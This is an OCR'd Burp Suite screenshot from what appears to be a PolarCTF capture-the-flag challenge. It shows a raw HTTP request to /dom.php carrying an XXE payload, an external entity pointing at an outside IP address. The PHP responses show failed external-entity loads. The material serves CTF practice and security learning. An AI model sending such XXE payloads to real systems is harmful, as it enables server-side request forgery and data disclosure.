 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
5 × 6 × 7 × +
Send Cancel < > Target: http://8eb14edc-4ba1-4822-977d-b9cfa6414e72.www.polarctf.com:8090 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dom.php HTTP/1.1
2 Host:
8eb14edc-4ba1-4822-977d-b9cfa6414e72.www.polarctf.com:8
090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 162
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <!DOCTYPE xxe [
13 <!ELEMENT name ANY >
14 <!ENTITY xxe SYSTEM "http://123.60.135.228" >
15 ]>
16 <name>
&xxe;
</name>
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
Warning: DOMDocument::loadXML(http://123.60.135.228): failed
to open stream: Network is unreachable in /var/www/html/dom.php
on line 5
Warning: DOMDocument::loadXML(): I/O warning : failed to load
external entity "http://123.60.135.228" in /var/www/html/dom.php
on line 5
DOMDocument Object ( [doctype] => (object value omitted)
[implementation] => (object value omitted) [documentElement] =>
(object value omitted) [actualEncoding] => utf-8 [encoding] => utf-8
[xmlEncoding] => utf-8 [standalone] => 1 [xmlStandalone] => 1
[version] => 1.0 [xmlVersion] => 1.0 [strictErrorChecking] => 1
[documentURI] => /var/www/html/ [config] => [formatOutput] =>
[validateOnParse] => [resolveExternals] => [preserveWhiteSpace] =>
1 [recover] => [substituteEntities] => [nodeName] => #document
[nodeValue] => [nodeType] => 9 [parentNode] => [childNodes] =>
(object value omitted) [firstChild] => (object value omitted)
[lastChild] => (object value omitted) [previousSibling] =>
[nextSibling] => [attributes] => [ownerDocument] =>
[namespaceURI] => [prefix] => [localName] => [baseURI] =>
/var/www/html/ [textContent] => )
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6